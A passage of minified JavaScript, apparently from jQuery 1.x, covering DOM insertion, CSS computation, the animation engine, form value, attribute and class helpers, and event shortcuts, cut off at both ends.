e||fe.test(e)||!p.htmlSerialize&&le.test(e)||!p.leadingWhitespace&&ce.test(e)||_e[(ue.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(de,"<$1></$2>");try{for(;i>n;n++)1===(t=this[n]||{}).nodeType&&(g.cleanData(be(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=arguments[0];return this.domManip(arguments,(function(t){e=this.parentNode,g.cleanData(be(this)),e&&e.replaceChild(t,this)})),e&&(e.length||e.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(e,t){e=r.apply([],e);var n,i,o,a,s,l,c=0,d=this.length,u=this,h=d-1,f=e[0],m=g.isFunction(f);if(m||d>1&&"string"==typeof f&&!p.checkClone&&ge.test(f))return this.each((function(n){var i=u.eq(n);m&&(e[0]=f.call(this,n,i.html())),i.domManip(e,t)}));if(d&&(n=(l=g.buildFragment(e,this[0].ownerDocument,!1,this)).firstChild,1===l.childNodes.length&&(l=n),n)){for(o=(a=g.map(be(l,"script"),Ce)).length;d>c;c++)i=l,c!==h&&(i=g.clone(i,!0,!0),o&&g.merge(a,be(i,"script"))),t.call(this[c],i,c);if(o)for(s=a[a.length-1].ownerDocument,g.map(a,Te),c=0;o>c;c++)i=a[c],me.test(i.type||"")&&!g._data(i,"globalEval")&&g.contains(s,i)&&(i.src?g._evalUrl&&g._evalUrl(i.src):g.globalEval((i.text||i.textContent||i.innerHTML||"").replace(ye,"")));l=n=null}return this}}),g.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){g.fn[e]=function(e){for(var n,i=0,o=[],a=g(e),s=a.length-1;s>=i;i++)n=i===s?this:this.clone(!0),g(a[i])[t](n),l.apply(o,n.get());return this.pushStack(o)}}));var Ae,Ne={};function Se(e,t){var i,o=g(t.createElement(e)).appendTo(t.body),a=n.getDefaultComputedStyle&&(i=n.getDefaultComputedStyle(o[0]))?i.display:g.css(o[0],"display");return o.detach(),a}function De(e){var t=j,n=Ne[e];return n||("none"!==(n=Se(e,t))&&n||((t=((Ae=(Ae||g("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentWindow||Ae[0].contentDocument).document).write(),t.close(),n=Se(e,t),Ae.detach()),Ne[e]=n),n}!function(){var e;p.shrinkWrapBlocks=function(){return null!=e?e:(e=!1,(n=j.getElementsByTagName("body")[0])&&n.style?(t=j.createElement("div"),(i=j.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),typeof t.style.zoom!==P&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(j.createElement("div")).style.width="5px",e=3!==t.offsetWidth),n.removeChild(i),e):void 0);var t,n,i}}();var Oe,Me,Le=/^margin/,ze=new RegExp("^("+V+")(?!px)[a-z%]+$","i"),He=/^(top|right|bottom|left)$/;function Ie(e,t){return{get:function(){var n=e();if(null!=n)return n?void delete this.get:(this.get=t).apply(this,arguments)}}}n.getComputedStyle?(Oe=function(e){return e.ownerDocument.defaultView.opener?e.ownerDocument.defaultView.getComputedStyle(e,null):n.getComputedStyle(e,null)},Me=function(e,t,n){var i,o,a,s,r=e.style;return s=(n=n||Oe(e))?n.getPropertyValue(t)||n[t]:void 0,n&&(""!==s||g.contains(e.ownerDocument,e)||(s=g.style(e,t)),ze.test(s)&&Le.test(t)&&(i=r.width,o=r.minWidth,a=r.maxWidth,r.minWidth=r.maxWidth=r.width=s,s=n.width,r.width=i,r.minWidth=o,r.maxWidth=a)),void 0===s?s:s+""}):j.documentElement.currentStyle&&(Oe=function(e){return e.currentStyle},Me=function(e,t,n){var i,o,a,s,r=e.style;return null==(s=(n=n||Oe(e))?n[t]:void 0)&&r&&r[t]&&(s=r[t]),ze.test(s)&&!He.test(t)&&(i=r.left,(a=(o=e.runtimeStyle)&&o.left)&&(o.left=e.currentStyle.left),r.left="fontSize"===t?"1em":s,s=r.pixelLeft+"px",r.left=i,a&&(o.left=a)),void 0===s?s:s+""||"auto"}),function(){var e,t,i,o,a,s,r;if((e=j.createElement("div")).innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",t=(i=e.getElementsByTagName("a")[0])&&i.style){function l(){var e,t,i,l;(t=j.getElementsByTagName("body")[0])&&t.style&&(e=j.createElement("div"),(i=j.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",t.appendChild(i).appendChild(e),e.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",o=a=!1,r=!0,n.getComputedStyle&&(o="1%"!==(n.getComputedStyle(e,null)||{}).top,a="4px"===(n.getComputedStyle(e,null)||{width:"4px"}).width,(l=e.appendChild(j.createElement("div"))).style.cssText=e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",l.style.marginRight=l.style.width="0",e.style.width="1px",r=!parseFloat((n.getComputedStyle(l,null)||{}).marginRight),e.removeChild(l)),e.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(l=e.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(s=0===l[0].offsetHeight)&&(l[0].style.display="",l[1].style.display="none",s=0===l[0].offsetHeight),t.removeChild(i))}t.cssText="float:left;opacity:.5",p.opacity="0.5"===t.opacity,p.cssFloat=!!t.cssFloat,e.style.backgroundClip="content-box",e.cloneNode(!0).style.backgroundClip="",p.clearCloneStyle="content-box"===e.style.backgroundClip,p.boxSizing=""===t.boxSizing||""===t.MozBoxSizing||""===t.WebkitBoxSizing,g.extend(p,{reliableHiddenOffsets:function(){return null==s&&l(),s},boxSizingReliable:function(){return null==a&&l(),a},pixelPosition:function(){return null==o&&l(),o},reliableMarginRight:function(){return null==r&&l(),r}})}}(),g.swap=function(e,t,n,i){var o,a,s={};for(a in t)s[a]=e.style[a],e.style[a]=t[a];for(a in o=n.apply(e,i||[]),t)e.style[a]=s[a];return o};var Pe=/alpha\([^)]*\)/i,qe=/opacity\s*=\s*([^)]*)/,Re=/^(none|table(?!-c[ea]).+)/,Be=new RegExp("^("+V+")(.*)$","i"),We=new RegExp("^([+-])=("+V+")","i"),Fe={position:"absolute",visibility:"hidden",display:"block"},Ue={letterSpacing:"0",fontWeight:"400"},Ve=["Webkit","O","Moz","ms"];function Xe(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),i=t,o=Ve.length;o--;)if((t=Ve[o]+n)in e)return t;return i}function Ye(e,t){for(var n,i,o,a=[],s=0,r=e.length;r>s;s++)(i=e[s]).style&&(a[s]=g._data(i,"olddisplay"),n=i.style.display,t?(a[s]||"none"!==n||(i.style.display=""),""===i.style.display&&Y(i)&&(a[s]=g._data(i,"olddisplay",De(i.nodeName)))):(o=Y(i),(n&&"none"!==n||!o)&&g._data(i,"olddisplay",o?n:g.css(i,"display"))));for(s=0;r>s;s++)(i=e[s]).style&&(t&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=t?a[s]||"":"none"));return e}function Qe(e,t,n){var i=Be.exec(t);return i?Math.max(0,i[1]-(n||0))+(i[2]||"px"):t}function Ze(e,t,n,i,o){for(var a=n===(i?"border":"content")?4:"width"===t?1:0,s=0;4>a;a+=2)"margin"===n&&(s+=g.css(e,n+X[a],!0,o)),i?("content"===n&&(s-=g.css(e,"padding"+X[a],!0,o)),"margin"!==n&&(s-=g.css(e,"border"+X[a]+"Width",!0,o))):(s+=g.css(e,"padding"+X[a],!0,o),"padding"!==n&&(s+=g.css(e,"border"+X[a]+"Width",!0,o)));return s}function Ge(e,t,n){var i=!0,o="width"===t?e.offsetWidth:e.offsetHeight,a=Oe(e),s=p.boxSizing&&"border-box"===g.css(e,"boxSizing",!1,a);if(0>=o||null==o){if((0>(o=Me(e,t,a))||null==o)&&(o=e.style[t]),ze.test(o))return o;i=s&&(p.boxSizingReliable()||o===e.style[t]),o=parseFloat(o)||0}return o+Ze(e,t,n||(s?"border":"content"),i,a)+"px"}function Je(e,t,n,i,o){return new Je.prototype.init(e,t,n,i,o)}g.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Me(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:p.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,r=g.camelCase(t),l=e.style;if(t=g.cssProps[r]||(g.cssProps[r]=Xe(l,r)),s=g.cssHooks[t]||g.cssHooks[r],void 0===n)return s&&"get"in s&&void 0!==(o=s.get(e,!1,i))?o:l[t];if("string"==(a=typeof n)&&(o=We.exec(n))&&(n=(o[1]+1)*o[2]+parseFloat(g.css(e,t)),a="number"),null!=n&&n==n&&("number"!==a||g.cssNumber[r]||(n+="px"),p.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),!s||!("set"in s)||void 0!==(n=s.set(e,n,i))))try{l[t]=n}catch(e){}}},css:function(e,t,n,i){var o,a,s,r=g.camelCase(t);return t=g.cssProps[r]||(g.cssProps[r]=Xe(e.style,r)),(s=g.cssHooks[t]||g.cssHooks[r])&&"get"in s&&(a=s.get(e,!0,n)),void 0===a&&(a=Me(e,t,i)),"normal"===a&&t in Ue&&(a=Ue[t]),""===n||n?(o=parseFloat(a),!0===n||g.isNumeric(o)?o||0:a):a}}),g.each(["height","width"],(function(e,t){g.cssHooks[t]={get:function(e,n,i){return n?Re.test(g.css(e,"display"))&&0===e.offsetWidth?g.swap(e,Fe,(function(){return Ge(e,t,i)})):Ge(e,t,i):void 0},set:function(e,n,i){var o=i&&Oe(e);return Qe(0,n,i?Ze(e,t,i,p.boxSizing&&"border-box"===g.css(e,"boxSizing",!1,o),o):0)}}})),p.opacity||(g.cssHooks.opacity={get:function(e,t){return qe.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,i=e.currentStyle,o=g.isNumeric(t)?"alpha(opacity="+100*t+")":"",a=i&&i.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===g.trim(a.replace(Pe,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||i&&!i.filter)||(n.filter=Pe.test(a)?a.replace(Pe,o):a+" "+o)}}),g.cssHooks.marginRight=Ie(p.reliableMarginRight,(function(e,t){return t?g.swap(e,{display:"inline-block"},Me,[e,"marginRight"]):void 0})),g.each({margin:"",padding:"",border:"Width"},(function(e,t){g.cssHooks[e+t]={expand:function(n){for(var i=0,o={},a="string"==typeof n?n.split(" "):[n];4>i;i++)o[e+X[i]+t]=a[i]||a[i-2]||a[0];return o}},Le.test(e)||(g.cssHooks[e+t].set=Qe)})),g.fn.extend({css:function(e,t){return Q(this,(function(e,t,n){var i,o,a={},s=0;if(g.isArray(t)){for(i=Oe(e),o=t.length;o>s;s++)a[t[s]]=g.css(e,t[s],!1,i);return a}return void 0!==n?g.style(e,t,n):g.css(e,t)}),e,t,arguments.length>1)},show:function(){return Ye(this,!0)},hide:function(){return Ye(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){Y(this)?g(this).show():g(this).hide()}))}}),g.Tween=Je,Je.prototype={constructor:Je,init:function(e,t,n,i,o,a){this.elem=e,this.prop=n,this.easing=o||"swing",this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=a||(g.cssNumber[n]?"":"px")},cur:function(){var e=Je.propHooks[this.prop];return e&&e.get?e.get(this):Je.propHooks._default.get(this)},run:function(e){var t,n=Je.propHooks[this.prop];return this.pos=t=this.options.duration?g.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Je.propHooks._default.set(this),this}},Je.prototype.init.prototype=Je.prototype,Je.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=g.css(e.elem,e.prop,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function(e){g.fx.step[e.prop]?g.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[g.cssProps[e.prop]]||g.cssHooks[e.prop])?g.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Je.propHooks.scrollTop=Je.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},g.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},g.fx=Je.prototype.init,g.fx.step={};var Ke,et,tt=/^(?:toggle|show|hide)$/,nt=new RegExp("^(?:([+-])=|)("+V+")([a-z%]*)$","i"),it=/queueHooks$/,ot=[function(e,t,n){var i,o,a,s,r,l,c,d=this,u={},h=e.style,f=e.nodeType&&Y(e),m=g._data(e,"fxshow");for(i in n.queue||(null==(r=g._queueHooks(e,"fx")).unqueued&&(r.unqueued=0,l=r.empty.fire,r.empty.fire=function(){r.unqueued||l()}),r.unqueued++,d.always((function(){d.always((function(){r.unqueued--,g.queue(e,"fx").length||r.empty.fire()}))}))),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],"inline"===("none"===(c=g.css(e,"display"))?g._data(e,"olddisplay")||De(e.nodeName):c)&&"none"===g.css(e,"float")&&(p.inlineBlockNeedsLayout&&"inline"!==De(e.nodeName)?h.zoom=1:h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.shrinkWrapBlocks()||d.always((function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]}))),t)if(o=t[i],tt.exec(o)){if(delete t[i],a=a||"toggle"===o,o===(f?"hide":"show")){if("show"!==o||!m||void 0===m[i])continue;f=!0}u[i]=m&&m[i]||g.style(e,i)}else c=void 0;if(g.isEmptyObject(u))"inline"===("none"===c?De(e.nodeName):c)&&(h.display=c);else for(i in m?"hidden"in m&&(f=m.hidden):m=g._data(e,"fxshow",{}),a&&(m.hidden=!f),f?g(e).show():d.done((function(){g(e).hide()})),d.done((function(){var t;for(t in g._removeData(e,"fxshow"),u)g.style(e,t,u[t])})),u)s=lt(f?m[i]:0,i,d),i in m||(m[i]=s.start,f&&(s.end=s.start,s.start="width"===i||"height"===i?1:0))}],at={"*":[function(e,t){var n=this.createTween(e,t),i=n.cur(),o=nt.exec(t),a=o&&o[3]||(g.cssNumber[e]?"":"px"),s=(g.cssNumber[e]||"px"!==a&&+i)&&nt.exec(g.css(n.elem,e)),r=1,l=20;if(s&&s[3]!==a){a=a||s[3],o=o||[],s=+i||1;do{s/=r=r||".5",g.style(n.elem,e,s+a)}while(r!==(r=n.cur()/i)&&1!==r&&--l)}return o&&(s=n.start=+s||+i||0,n.unit=a,n.end=o[1]?s+(o[1]+1)*o[2]:+o[2]),n}]};function st(){return setTimeout((function(){Ke=void 0})),Ke=g.now()}function rt(e,t){var n,i={height:e},o=0;for(t=t?1:0;4>o;o+=2-t)i["margin"+(n=X[o])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function lt(e,t,n){for(var i,o=(at[t]||[]).concat(at["*"]),a=0,s=o.length;s>a;a++)if(i=o[a].call(n,t,e))return i}function ct(e,t,n){var i,o,a=0,s=ot.length,r=g.Deferred().always((function(){delete l.elem})),l=function(){if(o)return!1;for(var t=Ke||st(),n=Math.max(0,c.startTime+c.duration-t),i=1-(n/c.duration||0),a=0,s=c.tweens.length;s>a;a++)c.tweens[a].run(i);return r.notifyWith(e,[c,i,n]),1>i&&s?n:(r.resolveWith(e,[c]),!1)},c=r.promise({elem:e,props:g.extend({},t),opts:g.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Ke||st(),duration:n.duration,tweens:[],createTween:function(t,n){var i=g.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(i),i},stop:function(t){var n=0,i=t?c.tweens.length:0;if(o)return this;for(o=!0;i>n;n++)c.tweens[n].run(1);return t?r.resolveWith(e,[c,t]):r.rejectWith(e,[c,t]),this}}),d=c.props;for(function(e,t){var n,i,o,a,s;for(n in e)if(o=t[i=g.camelCase(n)],a=e[n],g.isArray(a)&&(o=a[1],a=e[n]=a[0]),n!==i&&(e[i]=a,delete e[n]),(s=g.cssHooks[i])&&"expand"in s)for(n in a=s.expand(a),delete e[i],a)n in e||(e[n]=a[n],t[n]=o);else t[i]=o}(d,c.opts.specialEasing);s>a;a++)if(i=ot[a].call(c,e,d,c.opts))return i;return g.map(d,lt,c),g.isFunction(c.opts.start)&&c.opts.start.call(e,c),g.fx.timer(g.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always)}g.Animation=g.extend(ct,{tweener:function(e,t){g.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,i=0,o=e.length;o>i;i++)n=e[i],at[n]=at[n]||[],at[n].unshift(t)},prefilter:function(e,t){t?ot.unshift(e):ot.push(e)}}),g.speed=function(e,t,n){var i=e&&"object"==typeof e?g.extend({},e):{complete:n||!n&&t||g.isFunction(e)&&e,duration:e,easing:n&&t||t&&!g.isFunction(t)&&t};return i.duration=g.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in g.fx.speeds?g.fx.speeds[i.duration]:g.fx.speeds._default,(null==i.queue||!0===i.queue)&&(i.queue="fx"),i.old=i.complete,i.complete=function(){g.isFunction(i.old)&&i.old.call(this),i.queue&&g.dequeue(this,i.queue)},i},g.fn.extend({fadeTo:function(e,t,n,i){return this.filter(Y).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var o=g.isEmptyObject(e),a=g.speed(t,n,i),s=function(){var t=ct(this,g.extend({},e),a);(o||g._data(this,"finish"))&&t.stop(!0)};return s.finish=s,o||!1===a.queue?this.each(s):this.queue(a.queue,s)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each((function(){var t=!0,o=null!=e&&e+"queueHooks",a=g.timers,s=g._data(this);if(o)s[o]&&s[o].stop&&i(s[o]);else for(o in s)s[o]&&s[o].stop&&it.test(o)&&i(s[o]);for(o=a.length;o--;)a[o].elem!==this||null!=e&&a[o].queue!==e||(a[o].anim.stop(n),t=!1,a.splice(o,1));(t||!n)&&g.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=g._data(this),i=n[e+"queue"],o=n[e+"queueHooks"],a=g.timers,s=i?i.length:0;for(n.finish=!0,g.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=a.length;t--;)a[t].elem===this&&a[t].queue===e&&(a[t].anim.stop(!0),a.splice(t,1));for(t=0;s>t;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish}))}}),g.each(["toggle","show","hide"],(function(e,t){var n=g.fn[t];g.fn[t]=function(e,i,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(rt(t,!0),e,i,o)}})),g.each({slideDown:rt("show"),slideUp:rt("hide"),slideToggle:rt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){g.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}})),g.timers=[],g.fx.tick=function(){var e,t=g.timers,n=0;for(Ke=g.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||g.fx.stop(),Ke=void 0},g.fx.timer=function(e){g.timers.push(e),e()?g.fx.start():g.timers.pop()},g.fx.interval=13,g.fx.start=function(){et||(et=setInterval(g.fx.tick,g.fx.interval))},g.fx.stop=function(){clearInterval(et),et=null},g.fx.speeds={slow:600,fast:200,_default:400},g.fn.delay=function(e,t){return e=g.fx&&g.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,n){var i=setTimeout(t,e);n.stop=function(){clearTimeout(i)}}))},function(){var e,t,n,i,o;(t=j.createElement("div")).setAttribute("className","t"),t.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",i=t.getElementsByTagName("a")[0],o=(n=j.createElement("select")).appendChild(j.createElement("option")),e=t.getElementsByTagName("input")[0],i.style.cssText="top:1px",p.getSetAttribute="t"!==t.className,p.style=/top/.test(i.getAttribute("style")),p.hrefNormalized="/a"===i.getAttribute("href"),p.checkOn=!!e.value,p.optSelected=o.selected,p.enctype=!!j.createElement("form").enctype,n.disabled=!0,p.optDisabled=!o.disabled,(e=j.createElement("input")).setAttribute("value",""),p.input=""===e.getAttribute("value"),e.value="t",e.setAttribute("type","radio"),p.radioValue="t"===e.value}();var dt=/\r/g;g.fn.extend({val:function(e){var t,n,i,o=this[0];return arguments.length?(i=g.isFunction(e),this.each((function(n){var o;1===this.nodeType&&(null==(o=i?e.call(this,n,g(this).val()):e)?o="":"number"==typeof o?o+="":g.isArray(o)&&(o=g.map(o,(function(e){return null==e?"":e+""}))),(t=g.valHooks[this.type]||g.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))}))):o?(t=g.valHooks[o.type]||g.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(dt,""):null==n?"":n:void 0}}),g.extend({valHooks:{option:{get:function(e){var t=g.find.attr(e,"value");return null!=t?t:g.trim(g.text(e))}},select:{get:function(e){for(var t,n,i=e.options,o=e.selectedIndex,a="select-one"===e.type||0>o,s=a?null:[],r=a?o+1:i.length,l=0>o?r:a?o:0;r>l;l++)if(!(!(n=i[l]).selected&&l!==o||(p.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&g.nodeName(n.parentNode,"optgroup"))){if(t=g(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,i,o=e.options,a=g.makeArray(t),s=o.length;s--;)if(i=o[s],g.inArray(g.valHooks.option.get(i),a)>=0)try{i.selected=n=!0}catch(e){i.scrollHeight}else i.selected=!1;return n||(e.selectedIndex=-1),o}}}}),g.each(["radio","checkbox"],(function(){g.valHooks[this]={set:function(e,t){return g.isArray(t)?e.checked=g.inArray(g(e).val(),t)>=0:void 0}},p.checkOn||(g.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}));var ut,ht,pt=g.expr.attrHandle,ft=/^(?:checked|selected)$/i,gt=p.getSetAttribute,mt=p.input;g.fn.extend({attr:function(e,t){return Q(this,g.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){g.removeAttr(this,e)}))}}),g.extend({attr:function(e,t,n){var i,o,a=e.nodeType;if(e&&3!==a&&8!==a&&2!==a)return typeof e.getAttribute===P?g.prop(e,t,n):(1===a&&g.isXMLDoc(e)||(t=t.toLowerCase(),i=g.attrHooks[t]||(g.expr.match.bool.test(t)?ht:ut)),void 0===n?i&&"get"in i&&null!==(o=i.get(e,t))?o:null==(o=g.find.attr(e,t))?void 0:o:null!==n?i&&"set"in i&&void 0!==(o=i.set(e,n,t))?o:(e.setAttribute(t,n+""),n):void g.removeAttr(e,t))},removeAttr:function(e,t){var n,i,o=0,a=t&&t.match(M);if(a&&1===e.nodeType)for(;n=a[o++];)i=g.propFix[n]||n,g.expr.match.bool.test(n)?mt&&gt||!ft.test(n)?e[i]=!1:e[g.camelCase("default-"+n)]=e[i]=!1:g.attr(e,n,""),e.removeAttribute(gt?n:i)},attrHooks:{type:{set:function(e,t){if(!p.radioValue&&"radio"===t&&g.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}}}),ht={set:function(e,t,n){return!1===t?g.removeAttr(e,n):mt&&gt||!ft.test(n)?e.setAttribute(!gt&&g.propFix[n]||n,n):e[g.camelCase("default-"+n)]=e[n]=!0,n}},g.each(g.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=pt[t]||g.find.attr;pt[t]=mt&&gt||!ft.test(t)?function(e,t,i){var o,a;return i||(a=pt[t],pt[t]=o,o=null!=n(e,t,i)?t.toLowerCase():null,pt[t]=a),o}:function(e,t,n){return n?void 0:e[g.camelCase("default-"+t)]?t.toLowerCase():null}})),mt&&gt||(g.attrHooks.value={set:function(e,t,n){return g.nodeName(e,"input")?void(e.defaultValue=t):ut&&ut.set(e,t,n)}}),gt||(ut={set:function(e,t,n){var i=e.getAttributeNode(n);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(n)),i.value=t+="","value"===n||t===e.getAttribute(n)?t:void 0}},pt.id=pt.name=pt.coords=function(e,t,n){var i;return n?void 0:(i=e.getAttributeNode(t))&&""!==i.value?i.value:null},g.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);return n&&n.specified?n.value:void 0},set:ut.set},g.attrHooks.contenteditable={set:function(e,t,n){ut.set(e,""!==t&&t,n)}},g.each(["width","height"],(function(e,t){g.attrHooks[t]={set:function(e,n){return""===n?(e.setAttribute(t,"auto"),n):void 0}}}))),p.style||(g.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var vt=/^(?:input|select|textarea|button|object)$/i,yt=/^(?:a|area)$/i;g.fn.extend({prop:function(e,t){return Q(this,g.prop,e,t,arguments.length>1)},removeProp:function(e){return e=g.propFix[e]||e,this.each((function(){try{this[e]=void 0,delete this[e]}catch(e){}}))}}),g.extend({propFix:{for:"htmlFor",class:"className"},prop:function(e,t,n){var i,o,a=e.nodeType;if(e&&3!==a&&8!==a&&2!==a)return(1!==a||!g.isXMLDoc(e))&&(t=g.propFix[t]||t,o=g.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:e[t]=n:o&&"get"in o&&null!==(i=o.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=g.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}}}),p.hrefNormalized||g.each(["href","src"],(function(e,t){g.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),p.optSelected||(g.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}}),g.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){g.propFix[this.toLowerCase()]=this})),p.enctype||(g.propFix.enctype="encoding");var _t=/[\t\r\n\f]/g;g.fn.extend({addClass:function(e){var t,n,i,o,a,s,r=0,l=this.length,c="string"==typeof e&&e;if(g.isFunction(e))return this.each((function(t){g(this).addClass(e.call(this,t,this.className))}));if(c)for(t=(e||"").match(M)||[];l>r;r++)if(i=1===(n=this[r]).nodeType&&(n.className?(" "+n.className+" ").replace(_t," "):" ")){for(a=0;o=t[a++];)i.indexOf(" "+o+" ")<0&&(i+=o+" ");s=g.trim(i),n.className!==s&&(n.className=s)}return this},removeClass:function(e){var t,n,i,o,a,s,r=0,l=this.length,c=0===arguments.length||"string"==typeof e&&e;if(g.isFunction(e))return this.each((function(t){g(this).removeClass(e.call(this,t,this.className))}));if(c)for(t=(e||"").match(M)||[];l>r;r++)if(i=1===(n=this[r]).nodeType&&(n.className?(" "+n.className+" ").replace(_t," "):"")){for(a=0;o=t[a++];)for(;i.indexOf(" "+o+" ")>=0;)i=i.replace(" "+o+" "," ");s=e?g.trim(i):"",n.className!==s&&(n.className=s)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):this.each(g.isFunction(e)?function(n){g(this).toggleClass(e.call(this,n,this.className,t),t)}:function(){if("string"===n)for(var t,i=0,o=g(this),a=e.match(M)||[];t=a[i++];)o.hasClass(t)?o.removeClass(t):o.addClass(t);else(n===P||"boolean"===n)&&(this.className&&g._data(this,"__className__",this.className),this.className=this.className||!1===e?"":g._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,i=this.length;i>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(_t," ").indexOf(t)>=0)return!0;return!1}}),g.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),(function(e,t){g.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}})),g.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}});var wt=g.now(),bt=/\?/,xt=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;g.parseJSON=function(e){if(n.JSON&&n.JSON.parse)return n.JSON.parse(e+"");var t,i=null,o=g.trim(e+"");return 